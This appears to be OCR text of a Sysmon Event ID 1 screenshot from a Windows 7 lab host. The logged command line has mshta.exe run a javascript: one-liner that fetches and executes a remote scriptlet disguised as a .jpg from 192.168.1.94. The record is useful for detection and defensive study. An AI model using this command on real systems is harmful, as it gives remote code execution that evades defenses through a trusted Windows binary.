 Event Properties - Event 1, Sysmon
General Details
Image: C:\Windows\System32\mshta.exe
FileVersion: 11.00.9600.16428 (winblue_gdr.131013-1700)
Description: Microsoft (R) HTML Application host
Product: Internet Explorer
Company: Microsoft Corporation
OriginalFileName: MSHTA.EXE
CommandLine: mshta.exe javascript:a=GetObject
("script:http://192.168.1.94:80/updates/microsoftftp.jpg").Exec();close();
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 1/5/2021 11:30:36 PM
Event ID: 1 Task Category: Process Create (rule: ProcessCreat
Level: Information Keywords:
User: SYSTEM Computer: IEWIN7
OpCode: Info
More Information: Event Log Online Help
Copy Close
StickyNotes